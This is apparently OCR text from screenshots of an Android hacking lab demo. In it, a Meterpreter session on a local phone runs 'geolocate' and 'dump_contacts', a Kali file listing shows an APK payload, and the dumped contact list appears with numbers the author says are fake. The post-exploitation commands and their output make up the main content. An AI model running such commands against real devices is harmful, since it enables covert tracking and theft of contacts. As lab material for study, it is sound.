 meterpreter > geolocate
定位
[*] Current Location:
Latitude:
Longitude:
To get the address: https://maps.googleapis.com/maps/api/geocode/json?la
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > geolocate
[*] Current Location:
Latitude:
Longitude
To get the address: https://maps.googleapis.com/maps/api/geocode/json?la
meterpreter > dump_contacts
[*] Fetching 2 contacts into list
[*] Contacts list saved to: contacts_dump_20220208172814.txt
meterpreter >
命令输入
文件 命令
/home/kali
kali
.cache
.config
.dbus
.gnupg
.hashcat
.local
.mozilla
.pki
文件名 大小 类
.kunyu.ini 113 B 配置
.profile 807 B PR
.viminfo 9.5 KB VIM
.Xauthority 49 B XA
.xsession-errors 6.9 KB XS
.xsession-errors.old 11.4 KB OL
contacts_dump_202... 295 B 文
DjjTCHLu.jpeg 5.4 KB JPEG 图片... 2022/02/08 17:08 -rw-r--r-- root/root
MUcPGFFC.jpeg 4.9 KB JPEG 图片... 2022/02/08 17:19 -rw-r--r-- root/root
oRxDHEbL.html 1 KB Microsoft... 2022/02/08 17:16 -rw-r--r-- root/root
tumei.apk 10 KB APK 文件 2022/02/08 16:44 -rw-r--r-- root/root
\kali_contacts_dump_20220208172814.txt
文件 搜索
kali_contacts_dump_20220208172814.txt
1
2 =====================
3 [+] Contacts list dump
4 =====================
5
6 Date: 2022-02-08 17:28:19.982777306 +0800
7 OS: Android 8.0.0 - Linux 3.18.71-perf-g4a0ef96 (aarch64)
8 Remote IP: 192.168.1.3
9 Remote Port: 41896
10
11 #1
12 Name : 张三
13 Number : 138 8888 8888
14
15 #2
16 Name : 回到家
17 Number : 8764 6485
18
19
瞎鸡儿写的电话
Ready